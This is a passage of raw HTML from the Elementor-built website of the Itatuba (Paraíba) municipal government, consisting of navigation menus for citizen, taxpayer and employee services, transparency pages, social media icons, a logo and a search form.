				<div class="elementor-element elementor-element-e82146a elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="e82146a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc256fd elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="dc256fd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f31c8ae elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="f31c8ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-063d9cb elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="063d9cb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f899828 elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f899828" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d2aa57" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1fa5019" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-bd267f1" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fe5c571 elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fe5c571" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ec5f31 elementor-widget-tablet__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8ec5f31" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8ec5f31">Pesquisar</label>

					
					<input id="elementor-search-form-8ec5f31" placeholder="Pesquisar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7110f8f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7110f8f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-914fbb9" data-id="914fbb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e55558 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e55558" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-a734722 elementor-hidden-desktop elementor-hidden-mobile" data-id="a734722" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4c4869a" data-id="4c4869a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78b3f66 elementor-align-justify elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="78b3f66" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-de7125c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="de7125c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-6122a87 elementor-shape-circle elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6122a87" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2507e04 elementor-align-justify elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="2507e04" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e392677 elementor-hidden-tablet elementor-hidden-mobile" data-id="e392677" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f09fec elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4f09fec" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f09fec" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1668e42 elementor-nav-menu__align-center elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1668e42" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1668e42" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
